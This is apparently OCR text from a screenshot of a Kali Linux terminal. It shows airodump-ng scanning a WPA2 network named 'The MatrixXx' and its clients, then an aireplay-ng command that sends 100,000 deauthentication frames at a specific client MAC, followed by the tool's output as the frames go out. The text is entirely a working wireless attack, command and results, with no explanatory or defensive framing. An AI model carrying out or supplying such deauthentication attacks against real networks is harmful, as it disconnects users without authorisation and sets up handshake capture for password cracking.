 Applications Places Terminator Tue 05:13 1
/bin/bash
/bin/bash 190x52
CH  1 ][ Elapsed: 12 s ][ 2020-07-21 05:11
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
30:B5:C2:8F:C2:96  -39 100      117       83   11   1  270  WPA2 CCMP   PSK  The MatrixXx
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
30:B5:C2:8F:C2:96  30:E3:7A:D0:EE:18   -8    0 -48e    31       70
30:B5:C2:8F:C2:96  50:9E:A7:55:73:3B  -76    0 -24      0       44
root@kali:~# aireplay-ng --deauth 100000 -a 30:B5:C2:8F:C2:96 -c 30:E3:7A:D0:EE:18 wlan0
05:13:15  Waiting for beacon frame (BSSID: 30:B5:C2:8F:C2:96) on channel 1
05:13:15  Sending 64 directed DeAuth (code 7). STMAC: [30:E3:7A:D0:EE:18] [34|71 ACKs]
05:13:16  Sending 64 directed DeAuth (code 7). STMAC: [30:E3:7A:D0:EE:18] [96|64 ACKs]
05:13:17  Sending 64 directed DeAuth (code 7). STMAC: [30:E3:7A:D0:EE:18] [100|74 ACKs]
05:13:18  Sending 64 directed DeAuth (code 7). STMAC: [30:E3:7A:D0:EE:18] [12|64 ACKs]
05:13:18  Sending 64 directed DeAuth (code 7). STMAC: [30:E3:7A:D0:EE:18] [40|75 ACKs]
05:13:19  Sending 64 directed DeAuth (code 7). STMAC: [30:E3:7A:D0:EE:18] [16|64 ACKs]
05:13:20  Sending 64 directed DeAuth (code 7). STMAC: [30:E3:7A:D0:EE:18] [32|70 ACKs]
05:13:20  Sending 64 directed DeAuth (code 7). STMAC: [30:E3:7A:D0:EE:18] [21|65 ACKs]
05:13:21  Sending 64 directed DeAuth (code 7). STMAC: [30:E3:7A:D0:EE:18] [144|71 ACKs]
05:13:22  Sending 64 directed DeAuth (code 7). STMAC: [30:E3:7A:D0:EE:18] [78|65 ACKs]
05:13:23  Sending 64 directed DeAuth (code 7). STMAC: [30:E3:7A:D0:EE:18] [ 3|54 ACKs]
05:13:23  Sending 64 directed DeAuth (code 7). STMAC: [30:E3:7A:D0:EE:18] [ 0|67 ACKs]
05:13:24  Sending 64 directed DeAuth (code 7). STMAC: [30:E3:7A:D0:EE:18] [ 1|43 ACKs]